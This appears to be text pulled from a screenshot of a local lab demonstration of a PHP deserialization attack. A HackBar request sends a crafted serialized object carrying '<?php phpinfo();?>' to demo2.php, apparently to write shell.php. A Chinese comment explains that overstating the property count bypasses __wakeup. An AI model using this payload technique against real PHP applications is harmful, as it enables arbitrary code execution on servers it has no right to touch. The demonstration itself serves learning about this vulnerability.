 phpinfo()
localhost:8080/demo2.php?test=O:1:"A":2:{s:6:"target";s:18:"<?php+phpinfo();?>";}
shell.php
PHP Version 5.4.17
php
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASH
URL
http://localhost:8080/demo2.php?test=O:1:"A":2:{s:6:"target";s:18:"<?php+phpinfo();?>";}
Enable POST
实际个数是1，但是这边写的大于实际的个数，就会绕过__wakeup
控制台 新变化 搜索 问题